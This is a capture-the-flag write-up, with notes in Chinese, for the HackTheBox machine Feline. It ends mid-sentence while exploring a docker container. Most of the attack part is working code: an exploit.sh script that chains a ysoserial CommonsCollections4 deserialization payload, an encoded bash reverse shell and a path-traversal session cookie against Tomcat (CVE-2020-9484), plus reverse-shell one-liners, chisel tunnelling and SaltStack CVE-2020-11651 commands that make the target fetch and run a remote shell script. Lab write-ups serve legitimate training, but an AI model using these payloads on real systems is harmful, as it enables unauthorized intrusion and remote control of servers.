HackTheBox >_ Feline_205
Feline_205

rustscan 10.10.10.205 -b 924 -t 1500 --no-nmap

nmap -sV -T5 -Pn -oX sploit.xml -vvv -p 22,8080 10.10.10.205 ; searchsploit --nmap sploit.xml
Apache tomcat 9
https://meterpreter.org/cve-2020-9484-apache-tomcat-remote-code-execution-vulnerability-alert/
https://www.redtimmy.com/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/
gobuster dir -u http://10.10.10.205:8080/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt dir -s '200,204,301,302,307,401,403' -k -e -l -x php,txt,apsx,asp,html,js,jar -t 500
https://medium.com/@aganglada/intersection-observer-in-action-efc118062366
测试时发现
随便上传文件都会成功

上传图片,则失败

看报错信息
org.apache.commons.fileupload.FileUploadBase$IOFileUploadException: Processing of multipart/form-data request failed. /opt/tomcat/temp/upload_ba8f5476_d3f6_4607_9672_49d90e5b8353_00000021.tmp (Permission denied)
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:351)
at org.apache.commons.fileupload.servlet.ServletFileUpload.parseRequest(ServletFileUpload.java:115)
at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:165)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:202)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:526)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
at java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.base/java.lang.Thread.run(Thread.java:834)
Caused by: java.io.FileNotFoundException: /opt/tomcat/temp/upload_ba8f5476_d3f6_4607_9672_49d90e5b8353_00000021.tmp (Permission denied)
at java.base/java.io.FileOutputStream.open0(Native Method)
at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:237)
at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:187)
at org.apache.commons.io.output.DeferredFileOutputStream.thresholdReached(DeferredFileOutputStream.java:178)
at org.apache.commons.io.output.ThresholdingOutputStream.checkThreshold(ThresholdingOutputStream.java:224)
at org.apache.commons.io.output.ThresholdingOutputStream.write(ThresholdingOutputStream.java:128)
at org.apache.commons.fileupload.util.Streams.copy(Streams.java:107)
at org.apache.commons.fileupload.util.Streams.copy(Streams.java:70)
at org.apache.commons.fileupload.FileUploadBase.parseRequest(FileUploadBase.java:347)
...
/opt/tomcat/temp/upload_ba8f5476_d3f6_4607_9672_49d90e5b8353_00000021.tmp
https://github.com/frohoff/ysoserial
wget https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
mv ysoserial-master-SNAPSHOT.jar ysoserial.jar
exploit.sh
filename=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 32 | head -n 1)
ip=$1
port=$2
cmd="bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'"
jex="bash -c {echo,$(echo -n $cmd | base64)}|{base64,-d}|{bash,-i}"
java -jar ysoserial.jar CommonsCollections4 "$jex" > /tmp/$filename.session
curl -s -F "data=@/tmp/$filename.session" http://10.10.10.205:8080/upload.jsp?email=test@mail.com > /dev/null
curl -s http://10.10.10.205:8080/ -H "Cookie: JSESSIONID=../../../../../../../../../../opt/samples/uploads/$filename" > /dev/null
chmod +x exploit.sh


exploit.sh 10.10.14.24 1337


https://gist.github.com/SwitHak/8e7fa45b5656c691ddf13c8c47e8fda6
https://github.com/jasperla/CVE-2020-11651-poc
下载到kali
按照poc我们应该先准备一个root shell脚本
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.24/1338 0>&1'" > root_shell.sh
nc -nvlp 1338
先端口转发,使用chisel
上传到靶机

/tmp下会删除
换目录到/dev/shm
wget http://10.10.14.24:8080/chisel
建立连接 kali 建立服务
./chisel server -p 4444 --reverse

靶机连接
chmod +x chisel
./chisel client 10.10.14.24:4444 R:4506:127.0.0.1:4506

在kali端执行poc
让靶机下载我们的root
python3 CVE-2020-11651-poc.py --master localhost --exec "curl http://10.10.14.24:8080/root_shell.sh -o /dev/shm/root_shell.sh; chmod +x /dev/shm/root_shell.sh"
python3 CVE-2020-11651-poc.py --master localhost --exec "bash /dev/shm/root_shell.sh"

在监听处得到shell


本以为root了,实际上并没有

刚注意到主机名,坐在docker中
经过了很久的枚举后发现在bash记录中
